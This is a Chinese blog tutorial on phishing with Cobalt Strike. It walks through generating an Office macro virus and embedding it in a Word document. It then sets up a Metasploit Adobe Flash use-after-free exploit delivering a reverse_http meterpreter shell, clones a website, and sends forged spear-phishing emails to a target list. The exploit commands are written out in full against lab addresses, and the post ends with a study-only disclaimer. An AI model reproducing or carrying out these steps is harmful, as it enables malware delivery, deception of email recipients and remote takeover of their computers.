网上有关于office宏病毒的钓鱼文章,生成的宏病毒很容易被杀软隔离,我们先简单介绍下这种方式的运用,如下是利用office宏进行钓鱼的流程:



首先,在cobalt strike中需要创建一个监听器:

在Listeners中,选择add创建监听



我们在创建监听的时候会发现有多种 payload 供选择。其中 foreign 指外部监听,beacon指cobalt strike内部监听,其他的类型根据http和https以及smb等自行可以选择,看你主要用到哪种。



这里,我们创建如下监听:host和port指cobalt strike的服务器地址和监听端口,这里因为我只部署了一台cobalt strike团队服务器,固选择部署的这台即可,端口可以给非占用的任意端口。



下面我们来生成一个宏病毒,如图所示:

在cobalt strike中生成利用程序木马等在attackes->Packages选项中。以下是每个选项的作用:

HTML Application:生成恶意的HTA木马文件 MS Office Macro:生成office宏病毒文件 Payload Generator:生成各种语言版本的payload USB/CD AutoPlay:生成利用自动播放运行的木马文件 Windows Dropper:捆绑器,能够对文档类进行捆绑 Windows Executable:生成可执行exe木马 Windows Executable(S):生成无状态的可执行exe木马 选择MS Office Macro选项,生成宏病毒。Listener选择我们第一步创建的监听链接

点击Generate后,界面如下:选择Copy Macro,至此,在我们的剪贴板中复制了一串宏代码



启用office,在office中视图模块选择宏,如图所示:

创建一个宏,如图所示:



将生成的宏代码,复制到office宏中,如图所示:

保存该文件,保存的类型选择启用的宏Word文档。(office宏默认是关闭的)

发现生成的该文件很容易被杀软监测出来,并处理掉,加上它的局限性,在外网实际中意义不大,在内网用用效果可能还好。这里给大家推荐一篇TideSec安全团队写的一篇文章,里面有说到利用宏创建持久性后门,这里就不赘述了。链接地址:https://mp.weixin.qq.com/s/lhg71lVHfp9PY1m8sYXA_A

那么下面给大家介绍一种可能实际用到的方式:

实验准备阶段:

电脑虚拟机搭建的邮件服务器地址:10.10.10.133

Cobalt strike团队服务器地址:10.10.10.128

Kali虚拟机地址:10.10.10.128

这里我们应用到一个flash插件漏洞的payloads:adobe_flash_hacking_team_uaf

通过cobalt strike结合metasploit进行实验,如下:



通过kali启用metasploit。配置如下信息:





use exploit/multi/browser/adobe_flash_hacking_team_uaf set payload windows/meterpreter/reverse_httpset lhost 10.10.10.128set lport 80set disablepayloadhandler trueset prependmigrate trueexploit –j执行后如图所示,会得到一个利用地址,记录该地址:

http://10.10.10.128:8080/Iw9ycnRjSC

接下来为了方便钓鱼邮件的内容伪造的真实,我们通过cobalt strike克隆一个网站。



如图所示,进入Web-Drive-by选项选择Clone Site。这里说明一下每个选项的含义:

Manage:对开启的web服务进行管理 Clone Site:克隆网站,可以记录受害者提交的数据 Host File:提供一个文件下载,可以修改Mime信息 Signed Applet Attack:使用java自签名的程序进行钓鱼攻击 Smart Applet Attack:自动检测java版本并进行攻击,针对Java 1.6.0_45以下以及Java 1.7.0_21以下版本 System Profiler:用来获取一些系统信息,比如系统版本,Flash版本,浏览器版本等

配置信息如下:

其中attack就是我们metasploit中生成的地址链接

如图是我们克隆出来的百度链接:

这里返回了利用flash插件漏洞生成的一个克隆链接。现在我们进行邮件伪造。



1、kali下创建目标清单:leafpad targets.txt

注意中间的红线用TAB键进行分割,这里的test是姓名。可以是多个邮件地址,每一行一个邮件地址,用TAB键分割。后半部分是姓名。



2、创建一个钓鱼模板:使用自己的网络邮箱,show original显示源代码,这就是我们的“钓鱼”模板。将内容复制到剪贴板,cat >rsa.template,右键paste粘贴。

QQ的邮箱在显示邮件原文可以看到源代码。Foxmail可以在更多选项中的查看源码找到。如图所示:



在cobalt strike中选择attack->spear Phish

点击send进行发送

邮件发送成功,如果客户端存在flash漏洞,等待点击邮件模板里的链接即可跳转到我们的http://10.10.10.128/search地址,并通过flash漏洞,获取到该终端的权限,该终端会成功上线。

注意:因为邮件服务器和CS团队服务器都是我在本地虚拟机搭建的,不在公网上的。所以暂时未模拟到真实邮件。

本文只用于学习研究,请勿用作其他非法用途

1670

1670

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?